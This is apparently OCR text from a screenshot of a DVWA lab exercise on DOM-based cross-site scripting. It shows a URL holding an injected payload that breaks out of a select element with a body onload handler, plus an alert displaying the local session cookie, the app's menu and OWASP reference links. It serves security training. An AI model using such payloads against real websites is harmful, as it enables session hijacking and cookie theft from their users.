 Vulnerability: DOM Based Cross S
localhost/DVWA/vulnerabilities/xss_d/?default=<select><body%20onload=alert(document.cooki...
2
localhost dice
security=medium; PHPSESSID=5qrfol4it8rp7cmikovbnj3151
Aceptar
Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Please choose a language:
----
English
French
Spanish
German
Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-
001)
https://www.acunetix.com/blog/articles/dom-xss-explained/